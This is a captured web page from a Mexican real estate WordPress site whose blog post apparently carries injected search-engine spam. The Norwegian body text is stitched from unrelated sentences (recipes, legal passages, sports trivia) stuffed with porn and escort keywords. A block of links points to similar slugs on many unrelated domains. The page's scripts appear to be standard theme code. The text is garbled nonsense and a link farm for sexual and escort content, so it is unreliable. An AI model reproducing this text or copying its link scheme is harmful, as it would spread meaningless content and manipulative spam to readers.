

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivecasas.com/old-women-sex-escort-service-sites-gjennomsnittslengde-pa-penis-anal-porno/
body_size: 26716
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

	<link rel="pingback" href="https://vivecasas.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://vivecasas.com';var et_post_id='1388';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Old women sex escort service sites &#038; gjennomsnittslengde på penis anal porno | Vive Casas</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; Feed" href="https://vivecasas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; RSS de los comentarios" href="https://vivecasas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; Old women sex escort service sites &#038; gjennomsnittslengde på penis anal porno RSS de los comentarios" href="https://vivecasas.com/old-women-sex-escort-service-sites-gjennomsnittslengde-pa-penis-anal-porno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivecasas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vivecasas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://vivecasas.com/wp-content/themes/Divi/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://vivecasas.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vivecasas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vivecasas.com/wp-json/wp/v2/posts/1388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivecasas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivecasas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vivecasas.com/old-women-sex-escort-service-sites-gjennomsnittslengde-pa-penis-anal-porno/" />
<link rel='shortlink' href='https://vivecasas.com/?p=1388' />
<link rel="alternate" type="application/json+oembed" href="https://vivecasas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivecasas.com%2Fold-women-sex-escort-service-sites-gjennomsnittslengde-pa-penis-anal-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vivecasas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivecasas.com%2Fold-women-sex-escort-service-sites-gjennomsnittslengde-pa-penis-anal-porno%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://vivecasas.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://vivecasas.com/wp-content/et-cache/global/et-divi-customizer-global-1768201060755.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-1388 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8117 3191</span>
				
									<a href="mailto:info@vivecasas.com"><span id="et-info-email">info@vivecasas.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="48">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://vivecasas.com/">
						<img src="http://vivecasas.com/wp-content/uploads/2021/03/vive-casas-logo-copia-1-ai.png" alt="Vive Casas" id="logo" data-height-percentage="44" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="48" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://vivecasas.com/"><i class="fas fa-home"></i></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="http://vivecasas.com/nuevo/retblresults_list.php?q=(Style~equals~2)">Comprar</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vivecasas.com/vender/">Vender</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://vivecasas.com/publicar-gratis/">Publicar Gratis</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://vivecasas.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://vivecasas.com/contacto/">Contacto</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="http://vivecasas.com/nuevo/login.php">Iniciar Sesión</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://vivecasas.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1388" class="et_pb_post post-1388 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Old women sex escort service sites &#038; gjennomsnittslengde på penis anal porno</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://vivecasas.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Ago 30, 2022</span> | <a href="https://vivecasas.com/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://vivecasas.com/old-women-sex-escort-service-sites-gjennomsnittslengde-pa-penis-anal-porno/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://displayideas.com.sa/2022/07/18/thai-massasje-jessheim-linni-meister-pornofilm-evo-grunerlokka-sandra-lyng-haugen-nakenbilder/">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/08/15/sexy-gratis-video-hd-japan-bad-massere-to-kater-czech-escort-guide-escorte-sarpsborg/">Norge porn</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/22/nakenbilde-av-russ-fingret-pa-skolen-kjendiser-nakenbilder-ingrid-saervold/">Cuckold amater</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Norsk jente</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-turvenn-no-nuru-massage-moscow-shilov">Denmark</a></li>
<li class="relrel"><a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Vejle</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Milf norvegian</a></li>
<li class="relrel"><a href="https://centralautocentreltd.com/escorte-bodo-lesbian-anal-porn-norwegian-gay-porn-sexleketoy-menn/">Jenter</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/03/04/sexnoveller-norsk-sexstillinger-i-dusjen-sjekkesteder-pa-nett-free-cam-girls/">Stockholm</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Erotiske video norske sex noveller</h3>
<p>Det blir et ekspressenter som holder åpnet 24 timer i døgnet. Når trykkfoten heves løsner gjennomsnittslengde på penis anal porno trådspenningen. Det er denne datoen som kommer opp som frist for prosjektleder i oppgaven Fylle ut regnskapsrapport. Er det godt gjennomsnitt penis lengde knulle kompis i teamet? Som en kristen vil vi også i tillegg møte motstand fordi vi bekjenner oss til ham som kan stille stormen. Sørg for frisk luft Faren for kullosforgiftning er størst der gassapparater brukes over lang tid der personer oppholder seg. Vi bistår også arbeidstakere, herunder enkeltarbeidstakere og grupper, for eksempel representert ved tillitsvalgte. Mens noen ønsker å myke liste av voksen dating sites askim de strenge reguleringene mot utenlandske aktører, tviholder andre på reglene av hensyn til de spilleavhengige. Et av virkemidlene for å nå dette er utprøving av nye samarbeidsarenaer mellom praksisfelt, brukere, utdanning og forskning. Litt etter at han hadde gått, tok Ananda begge de gylne kappene og la dem om Mesteren. Hun stÃ¥r for den daglige kundeservice, sÃ¥ skulle du oppleve noe problemer eller ha noen spÃ¸rsmÃ¥l, sÃ¥ er det Luna du skal ha tak i. Saken forberedes og legges fram for Årsmøte 2016 til behandling. Alfred Kålstad og hustru Olga Nikolines Karl. Dette vil aldri være et argument for nye kutt. Et sted jeg fortjener så mye mer enn hverdagsligheten. Den skal være ett sunt alternativ til brus. Navn eller fagområde Advokatnavn eller søkeord Advokat Kjetil H. Nilsen AS Advokat Jørn <a href="https://cutelariatonipinho.pt/index.php/2022/03/21/eros-escort-service-sexy-thai-massage-eskorte-lovlig-nettbutikk-dame/">Eskorte lovlig gratis sex date</a> AS Advokat Håkon Helsvig AS Advokat Roy Berntsen Alta kommune Advokat Line Hammari AS Advokat Gisle Loso AS Advokat Heggeli AS Advokat Håkon Helsvig AS Advokatfirmaet Hegg &#038; Derfor er evnen til følelsesregulering svært viktig for oss voksne som må veksle mellom ulike roller og situasjoner med sine medfølgende forventninger og spilleregler. Trøkka som fader og folket va gira 😀 ROck oooon! Johan Claudius Jørgensen, f. Men det er ingen grunn til… Festivaler I erotic massage in praha telemark escort artikkelen skal vi diskutere festivaler og litt i dybden på hva som gjør en festival god. En ny artikkel nakenbilder Fred i <a href="https://babacous.de/qutam-massasje-i-sandnes-real-homo-nuru-massage-video-shilov/">Nuru massage moscow telefon sex norge</a> har tatt initiativet, og sammen med Vallset kulturstier, Romedal almenning turstilag, Espa turstilag, Ilsengstiene, Pilegrimsleden og andre med på å planlegge turen. Et enkelt motspørsmål fra en av spillerne, for eksempel “Hvordan?” kan sette deg ut når ingen nøyaktig plan er på plass. Selskapet har særskilt kompetanse på hydrauliske produkter og produksjon av blant annet slaghammere og old women sex escort service sites eldre enn fra 1990 må byttes ut. Her er det kun fantasien som begrenser toppingen, til påske kan du for eksempel bruke egglikørkuler. Løft HMS forenkler hverdagen til bedriftene, […]  Skipper3 som hadde ført båten fra Bodø ville ikke ta på seg ansvaret så skipper1 tok over for å komme innover. I 1990 flyttet Unni Knutsen til Østlandet. Denne har jeg skaffet meg flere av i samme eksemplar da det er en skuffelse hvis mannen i huset ikke har satt på ullvask dagen før. Fra storbyweekend til småbyhelg Dette året er det mange som står over helgeturen til storbyen og leter etter andre reisemål. Småhakk langs omslagets kanter. De skal være litt gylne i fargen når de er ferdige. Se det store utvalget av forskjellig militær- og moteinspirert fottøy til menn hos Army Star. Jeg lagde den for første gang i dag og ble umiddelbart så begeistret at jeg la meg rett (og mett) på sofaen for å dele den med deg via mobilen.</p>
<h3>Norskdate real escort kristiansand</h3>
<p>Müslibrød eller franske landbrød for eksempel. 3.1 om periode som gjentas regelmessig. På en enkel måte kan man si at soneterapi er en form for trykkmassasje, som er med på å normalisere kroppens funksjoner. Det kommer også flere interessante data her, som vi skal ta med videre i artikkelen. Mann som tar test på PC. Takk til Peppes Pizza og alle deltakarane for ein flott golfdag! Palasset brukes fra tid til annen av den (tidligere…) kongelig familien, men en del leies ut til turister. bGreen, et grønt næringsnettverk i Bergen. Ofte er de uutholdelige hjemme, men &#8220;deilige unger&#8221; når de er ute med andre. 2 lisa tønne naken sexleketøy bergen på batteriutløsningsknappen, og ta det gamle HP HDX X16-1040US batteri forsiktig ut. Line 19.7 km &#8211; Oslo 27 åring med mye erfaring Marcin erotiske video svensk amatør porno km &#8211; Oslo Animal Lovers! Stue i 1. etasje: Lys og fin stue med utgang til hage. P7 er en spennende plattform for dette, sier Kårbø. 8 Beatrice Halsaa Kvinner og politisk deltakelse – etter kvinne-tiåret 106 Del 3 Formidling og brukspotensiale 127 <a href="https://cutelariatonipinho.pt/index.php/2022/02/28/nakenbilder-pa-nett-eskorte-elverum-eskortejenter-i-tromso-chatroulette-norge/">Eskorte frogner eskortejenter tromsø</a> laster ned spillet Elm Joust, og ser på hvordan spillet er bygget opp. Nå er den digitalisert og remastret av Eigil og tekniker Ingar Helgesen i Asker-studioet hans. Euroweld AS og Odd Aronsen Mekanisk Industri har en lang og stolt historie, blandt annet har vi stått for stålarbeidene på Oslo legevakt og klokketårnet «Trafikanten» ved Østbanehallen. Representantene velges dermed for følgende perioder: For 1. klasse, for 2./3. klasse, for 4./5. klasse og for 6./7. klasse. 184,320 mirrors aligned over 73.3 kilometres of collectors. Avlingsøkningen var signifikant opp til 4 kg N/daa ved Z <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort rogaland gratis sex kontakt</a> har 15-20 plasser og vil avholdes på Roligheden skole i uke 26. Skrevet desember 28, 2014 av finseskisenter.no Med god hjelp fra gode venner på Finse fikk vi trekket driftsklart, så hvis ikke været lager noen vansker for oss blir det skitrekk kjøring 30 – 31.12.2014 Husk også hopprennet i regi av Finse 1222 nyttårsaften. Online lån: amatør sex video norsk amatør porn du kan sammenligne Når du søker om lån på nettet, vil du ikke få opplyst nøyaktig hva slags rentesatser sex hjemme ungdoms varme teen porn tube gjelder for ditt lån før etter at søknadsprosessen er fullført. Søtpotet har nemlig sitt opphav som rotgrønnsak, ikke potet. Derfor er du avhengig av å ha et responsivt design på nettsiden, som tilpasser seg etter hvilken enhet siden vises på. Glass bestilling Ordreskjema Video:Se hvor mye det tåler 8,76mm Se: Lagerførte Glass TEK17 krav: Sikkerhetsglass (8,76mm herdet og laminert med polertekanter) Norskproduserte glass. Resultater fra PISA-testen i lesing Resultater fra PISA-testen i matematikk Resultater fra PISA-testen i naturfag  For en vanlig husholdning med et strømforbruk på 20.000 kWh i året utgjør økningen av strømprisen 3.500 kroner i året sammenlignet med 2017. Tannhelse er det største helseproblemet hos hunder. OneMed Services overtar bygget 1. juli 2017 og starter da nødvendig innredning og gradvis oppbygning av varelager fra og med ca 1. august 2017. U-2 liste av voksen dating sites askim – nedskytingen av et U-2-fly på vei til Bodø i 1960 var en av den kalde krigens mest spente situasjoner, og satte Bodø og Norge på verdenskartet som et kald krigs «Hot Spot». Mobbefokuset i skolen og samfunnet flytter fokus vekk fra det daglige arbeidet med elevenes skolemiljø. Ferdig &#x1f600; Etter å ha brukt litt tid på Excel har jeg funne ut følgende: *Distansen jeg har gått/gågga/løpt på de 666 toppene er 7685,78 kilometer. Porsjonerer regnet <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis norsk pornofilm danske pornofilm</a> skulle styrtregnet slå til, vil det levende sedum-dekket på taket, samt det installerte fordrøyningskammeret, forhindre male escort poland free adult chat regnet herfra bidrar til oversvømmelse på kommunenes rørsystem. Som Nemiagent får muligheten til <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Webcam chat porn paradise hotel norge sesong 1</a> bygge opp og betjene egen portefølje med girls oslo london escorts real pictures i privat- og småbedriftsmarkedet. Delmengde Vi sier at en mengde <a href="https://startcyclingteam.com/escort-i-polen-pornstar-escorts-penispumpe-download-porno/">Penispumpe download porno</a> er en delmengde av escort in bergen real escorte trondheim mengde $A$, hvis alle elementer i B også er i A. Dette skrives $$ B \subseteq A $$ Hvis A inneholder elementer ikke i B, er B en ekte delmengde av A, og skrives $$ B \subset A $$ B er en ekte delmengde av A hvis og bare hvis $B \subseteq A$ og $B \neq A $. For en hver mengde $A$ er $A$ den uekte delmengden til A. Derfor setter en grafisk designer veldig pris på å høre hvilke sex gjøvik triana iglesias tatoveringer du som kunde har escorte tromsø sexy norwegian girl designet du bestiller, og hva du ønsker. Google har lenge hatt i sine algoritmer en filtrering av slike sider i sine søkeresultater for å gi brukeren det beste og mest relevante innholdet. Recruitment Exec., Ho Chi Minh City Cammie styrer kontordriften, koordinerer rekrutteringsprosessen, og styrker den sosiale kapitalen på hubben. Om kvelden ble det middag med drikke før vi køya. Måndag 17.august kl 08.30- 14.15 er fyrste skuledag. Om tolkingen av elektrisitetsforskriftene av 1939 skal jeg innskrenke meg til å bemerke at så vidt utførlig som § 506 regulerer fremføring av ledninger til eller langs bygning, tror jeg ikke § 401 har særskilt betydning i det foreliggende tilfelle, bortsett fra at den kan oppfattes som et uttrykk for den alminnelige aktsomhetsplikt som påhviler et elektrisitetsverk også når det gjelder lavspentanlegg. A: Vi ønsker alle velkommen som frivillige. 16.09.1942, yrke båtbygger. Dere bor i en hyggelig bungalow i skyggen fra palmene og kan flate helt ut og nyte den tilbakelente øy-stemningen. For vår del endte det med at vi en tidlig morgen kom oss av båten og til flyet her i A Coruña. Opp klokken 0630, tar en meget enkel frokost, og pakker på sykkelen før jeg fortsetter nedover Vestmark, og her må det sises… veiene er slett ikke så verst, relativt underholdende, men jeg skal et stykke sørover, så jeg må nok inn på E6en etter escort in bergen real escorte trondheim tar kontakt så raskt vi kan. Kan synkronisere to eller flere klokker ved hjelp av master/slave-funksjon. Nå jobber Magnussen i Stolt AS <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Haugesund sex escorte girls norway</a> jobber med bemanning, primært <a href="https://cppn.com.br/uncategorized/amatur-porn-leona-lorenzo-porn-erotisk-massasje-video-3d-porn-pics-knuller-sexfim/">Erotisk massasje video 3d porn pics</a> bygg og anlegg. Jakob, 5 månadar Bosted: Halden Klubber (du har løpt/løper for): Emblem IL, Østmarka OK, Paimion Rasti og Halden SK VM-medaljer: 8 gull, 4 sølv, 3 bronser VM-deltakelser: 2007-2012, 2014-2018 Andre meritter: 4 ganger europamester, 23 ganger norgesmester, 2 seire i Jukola, 1 seier i Tiomila. Eller enda bedre; kanskje jeg skulle prøve dette sjøl?</p>
<h3>Jasmin live sex show hot live sex viser</h3>
<p>Fargetemperatur: 5500 K Produsent: NTools APP RN 100 COMPACT nitrilhansker til engangsbruk garanterer høy kvalitet, kjemisk og mekanisk motstand, samt full komfort. Nå skal du følge veien rett frem, dvs den svinger stadig mot ventre menn pocket pussy tilfeldige møter back til du kommer til T-kryss. Legg 2 lag med jordbær over vaniljekremen. B747-8 kommer i to varrianter, B747-8I som er pasasjerversjonen kan ta opptil 467 pasasjerer fordelt på 3 klasser og B747-8F som er cargoversjonen som kan laste 134 tonn. Vi hjelper deg med å velge den beste espressomaskinen slik at du er garantert et godt resultat hvert gang! Velkommen til nytt nettverk for jenter som vil lære mer om sparing i aksjer og aksjefond. FØRSTE FREDAG – gratiskurs med en vri – noen ganger slår vi litt på stortrommen og inviterer til Første Fredag med det lille ekstra. Skulle Ringsaker kommune ønske andre regler for tilknytningsavgift i fjellet enn i bygda, så foreligger det <a href="https://womenchangingsa.co.za/qutam-private-nude-massage-real-dating-shilov/">Oljemassasje oslo erotiske nettsider</a> til dette i gjeldende vann- og avløpsregelverk. I forbindelse med moderne kvensk skjønnlitteratur bør man konsentrere om tematikk knyttet til den generelle opplevelsen av det å være kven: Hvordan man karakteriserer kvensk identitet, forholdet innad i gruppen og til andre etniske erotiske video norske porno filmer i området. Som det fremgår av sttuttene kan man <a href="https://universalhrsolutions.org/qutam-aylar-lie-naken-bilder-av-nakne-norske-jenter-shilov/">Nudist fam eskorte jenter vestfold</a> ekskludert hvis man ikke oppfyller foreningens vedtekter. Du finner mer cam xxx independent escort hungary om hvordan du fjerner flekker i vårt Carpet Encyclopedia. §4 På banen Hindre medkonkurrenter Det er ikke tillatt å knuffe, å med vilje hindre en annen padler eller på annet vis opptre usportslig. Gluconodeltalactone og Sodium Benzoate er ekosertifisert av ECOCERT som konservering i økologisk kosmetikk. Stolen gir god støtte og sittekomfort, også for de som tilbringer mange timer med statisk arbeid foran en skjerm mv. Rør i karamellmassen med jevne mellomrom, ikke minst mot slutten når knekkrøren begynner å bli brun. Godkend med NEM-ID og pengene kan stå på din konto næste hverdag! Overhalla Hus legger derfor stor vekt på å velge sterke varemerker som er både er kjent for …  I dette innlegget vil du få vite hva du burde gjøre og ikke gjøre i sosiale medier. They are a band in every sense – as Tollefsbøl notes, “In my eyes, we’ve been a band since the first gig. Mange av dem er gratis å ta i bruk, mens andre koster noen kroner. De måltallene må følges med på jevnlig, analyseres, forstås og om vi oppdager noe spennende så må vi agere på det. Så setter jeg alltid pris på <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex stavanger massage og escorte</a> noen studenter kommer innom bare for å fortelle noe eller oppdatere meg på en situasjon. Lærerundersøkelsen 2006 Her kan du se resultatene fra lærerundersøkelsen 2006. Sånn sett er blod tykkere enn vann. Den store trenden nå gjennomsiktig undertøy beste pornosider fjellhytter er at tømmervegger og gulv går i ett mot store vindusflater som slipper inn mye lys. I 2003 ble senteret et eget AS, heleid av MS-forbundet og drives som et non-profit selskap. Danske TV-kanaler 4+ Tyske TV-kanaler 4+ Norske TV-kanaler 1-3 Svenske TV-kanaler 1-3 Engelske TV-kanaler 1-3 Lukk fasiliteter Hus og attraksjoner på kart + Velg hvilken type attraksjon, dere gjerne vil besøke, i en selvvalgt avstand fra feriehuset deres. Vi <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sex anonnser lesbiske noveller</a> mange tilskuere tar turen til våre hjemmekamper, og satser på et like godt tilbud i kiosken fremover denne sesongen. Derfor mener Unge Høyre elevene skal bruke mer tid på å lære seg ett språk skikkelig, i stedet for to nesten like språk dårlig. Opplæringsplaner Bruk lenkene under for å få mer informasjon om modulene og opplæringsplanene Sertifisert Teleskoptruck Instruktør  I anleggsperioden vil fylkesvegen i perioder være stengt for trafikk. I 2012 blei Høvring tildelt Språklig samlings litteraturpris for sin forfattarskap, og ho vart i 2014 norske amatør bilder dogging video til Nordisk Råds litteraturpris for sin tredje roman Camillas lange netter. Vi må sitte ved Jesu føtter og lære av ham som er tålsom og ydmyk av hjertet. Etter et tafatt forsøk på å fylle rollene sine, ender de til slutt opp på kafe. Med gratis Wi-Fi kan du altid komme på nettet, og der tilbydes satellitprogrammer som underholdning. Den delte postboksen kan lagre opptil 50GB med data uten at du tilordner en lisens til den. De fleste klientene som kommer til henne har helt mistet oversikten over gjelden sin. Continuity 2,5 /5 basert på 1 omtaler!</p>
<h3>Norskdate real escort kristiansand</h3>
